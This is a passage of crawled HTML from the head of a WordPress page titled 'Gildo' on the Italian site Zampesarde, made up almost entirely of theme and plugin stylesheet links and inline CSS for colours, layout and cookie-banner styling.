

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zampesarde.it/gildo/
body_size: 30967
content:
<!doctype html>
<html lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Gildo &#8211; Zampesarde</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//js.stripe.com' />

<link rel="alternate" type="application/rss+xml" title="Zampesarde &raquo; Feed" href="https://zampesarde.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zampesarde &raquo; Feed dei commenti" href="https://zampesarde.it/comments/feed/" />
<link rel="preload" href="https://zampesarde.it/wp-content/themes/salient/css/fonts/icomoon.woff?v=1.6" as="font" type="font/woff" crossorigin="anonymous"><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpedon-css' href='https://zampesarde.it/wp-content/plugins/easy-paypal-donation/assets/css/wpedon.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://zampesarde.it/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #e84d23;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #e84d23;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #e84d23;
  }
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://zampesarde.it/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://zampesarde.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://zampesarde.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://zampesarde.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://zampesarde.it/wp-content/themes/salient/css/font-awesome.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://zampesarde.it/wp-content/themes/salient/style.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/grid-system.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/style.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/single.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='//zampesarde.it/wp-content/uploads/omgf/nectar_default_font_open_sans/nectar_default_font_open_sans.css?ver=1718881222' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/responsive.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/woocommerce.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://zampesarde.it/wp-content/themes/salient/css/build/skin-material.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://zampesarde.it/wp-content/uploads/salient/menu-dynamic.css?ver=63780' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://zampesarde.it/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=43209' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 136px);height:calc(100vh - 136px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 135px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 135px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:136px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 134px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 134px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
.subheader {
    display:none!important;
}



.article-content-wrap .meta-category {
    display:none!important;
}
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://zampesarde.it/wp-content/themes/salient-child/style.css?ver=17.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://zampesarde.it/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 25%;
                }
                
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='//zampesarde.it/wp-content/uploads/omgf/redux-google-fonts-salient_redux/redux-google-fonts-salient_redux.css?ver=1718881222' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://zampesarde.it/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar 